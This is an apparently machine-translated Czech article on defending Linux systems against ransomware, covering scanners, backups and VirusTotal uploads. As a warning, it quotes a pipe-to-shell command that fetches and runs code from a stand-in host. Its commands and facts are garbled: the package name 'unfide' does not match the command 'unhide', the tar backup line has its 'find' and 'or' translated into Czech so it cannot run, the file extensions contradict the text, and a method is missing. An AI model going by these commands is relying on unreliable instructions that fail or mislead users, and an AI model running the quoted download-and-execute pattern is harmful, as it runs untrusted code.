Ransomware je dnes jedním z nejohroženějších problémů ve světě zabezpečení sítě. Je děsivé si myslet, že někdo může držet vaše data jako rukojmí. Některé ransomwarové infekce šifrují všechna data na konkrétním svazku a jednotlivci za nimi požadují určitou částku peněz, než budou souhlasit s uvolněním klíče potřebného k odemčení uvedených dat. Týká se to zejména lidí, kteří do svých dat investovali velké množství peněz. Pro uživatele Linuxu však existuje malá dobrá zpráva.

Ve většině situací je pro ransomwarový kód obtížné získat kontrolu nad něčím víc než jen nad domovským adresářem uživatele. Tyto programy nemají oprávnění k vyhodení celé instalace do koše. Proto je ransomware pro Linux spíše problémem na serverech, kde mají operátoři vždy přístup root. Ransomware by pro uživatele systému Linux neměl být velkým problémem a je třeba podniknout několik kroků, aby se vám to nestalo.

Metoda 1: Obrana proti útokům ve stylu BashCrypt

BasyCrypt je důkazem konceptu ransomwaru, který dokázal, že je možné infikovat struktury serveru tímto typem škodlivého kódu. To poskytuje základní východisko pro to, jak by balíčky ransomwaru Linuxu mohly vypadat. I když jsou v současné době neobvyklé, stejně dobře fungují stejné druhy preventivních opatření pro zdravý rozum pro správce serverů jiných platforem. Problém je v tom, že v prostředích podnikové úrovně může hostitelský systém používat velký počet různých lidí.

Pokud provozujete poštovní server, může být strašně těžké zabránit lidem dělat pošetilé věci. Snažte se všem připomínat, aby neotevírali přílohy, o kterých si nejsou jisti, a vždy malware skenuje vše, o co jde. Jedna další věc, která může skutečně pomoci zabránit těmto druhům útoků, pochází ze sledování, jak instalujete binární soubory pomocí wget. Přirozeně váš poštovní server pravděpodobně zcela postrádá desktopové prostředí a ke správě přicházejících balíků pravděpodobně používáte wget, apt-get, yum nebo pacman. Je velmi důležité sledovat, jaké úložiště se v těchto instalacích používají. Někdy uvidíte buď příkaz, který chce, abyste provedli něco jako wget http: //www.thisisaprettybadcoderepo.webs/ -O- | sh, nebo to může být uvnitř shell skriptu. V žádném případě jej nespouštějte, pokud nevíte, k čemu je toto úložiště.



Metoda 2: Instalace balíčku skeneru

Existuje několik technologií skenování malwaru s otevřeným zdrojovým kódem. ClamAV je zdaleka nejslavnější a můžete jej nainstalovat na mnoho distribucí založených na apt pomocí:

sudo apt-get install clamav

Když je nainstalován, měl by man clamav vysvětlit použití v prostém jazyce. Pamatujte, že i když dokáže skenovat a odstranit infikované soubory, ve skutečnosti nemůže ze souboru odstranit infekční kód. To je situace všechno nebo nic.

Existuje druhý skener, který možná neznáte, ale je užitečné, když vás děsí skryté procesy. Znovu, pokud používáte distribuci založenou na apt, vydejte tento příkaz k instalaci odkrytí skeneru:

sudo apt-get install unfide

Po instalaci zadejte:

sudo unhide sys

Tímto způsobem provedete úplnou kontrolu systému, zda neobsahuje skryté procesy.



Metoda 4: Udržování čistých záloh po ruce

I když by to neměl být ani problém, protože každý by si měl vždy zálohovat, dobré zálohy mohou okamžitě vypnout ransomware. Jak málo ransomwaru je na platformě Linux, má tendenci útočit na soubory s příponami, které jsou specifické pro vývojové platformy pro web. To znamená, že pokud sedí spousta kódu .php, .xml nebo .js, budete to konkrétně chtít zálohovat. Zvažte tento následující řádek kódu:

tar -cf backups.tar $ (najít -name '* .ruby' nebo -name '* .html')

To by mělo vytvořit velký archivní soubor kazety každého souboru s příponou .ruby a .html ve struktuře souboru. Poté může být přesunut do jiného dočasného podadresáře pro extrakci, aby bylo zajištěno, že jeho vytvoření fungovalo správně.

Tento páskový archiv může a měl by být přesunut na externí svazek. Předtím samozřejmě můžete použít kompresi .bz2, .gz nebo .xv. Možná budete chtít vytvořit zrcadlené zálohy zkopírováním na dva různé svazky.



Metoda 5: Používání webových skenerů



Možná jste si stáhli balíček RPM nebo DEB ze stránek, které slibují, že budou obsahovat užitečný software. Software je také distribuován prostřednictvím 7z nebo komprimovaných souborů tar. Uživatelé mobilních zařízení mohou také přijímat balíčky Android ve formátu APK. Je snadné je naskenovat pomocí nástroje přímo ve vašem prohlížeči. Nasměrujte jej na https://www.virustotal.com/ a po načtení stránky stiskněte tlačítko „Vybrat soubor“. Před nahráním nezapomeňte, že se jedná o veřejný server. I když je bezpečný a provozovaný společností Alphabet Inc, přenáší soubory veřejně, což může být problém v některých super zabezpečených prostředích. Je také omezen na 128 MB souborů.

V rozevíracím seznamu vyberte soubor a vyberte otevřít. Po zmizení rámečku se název souboru zobrazí v řádku vedle tlačítka.

Klikněte na velké modré „Naskenovat to!“ knoflík. Uvidíte další pole, které označuje, že systém nahrává váš soubor.

Pokud si někdo soubor již předem rezervoval, upozorní vás na předchozí zprávu. Rozpoznává to na základě součtu SHA256, který funguje stejně jako stejné nástroje příkazového řádku systému Linux, na které jste zvyklí. Pokud ne, spustí úplnou kontrolu s 53 různými skenovacími programy. Několik z nich může vypršet při spuštění souboru a tyto výsledky lze bezpečně ignorovat.

Některé programy mohou vracet jiné výsledky než jiné, takže s tímto systémem je snadné vyřadit falešná pozitiva. Nejlepší na tom je, že funguje mezi různými platformami, díky čemuž je stejně atraktivní bez ohledu na to, jakou distribuci máte na různých zařízeních. Funguje stejně dobře i z mobilních distribucí, jako je Android, což je opět skvělý způsob, jak před použitím balíčky APK zkontrolovat.

4 minuty čtení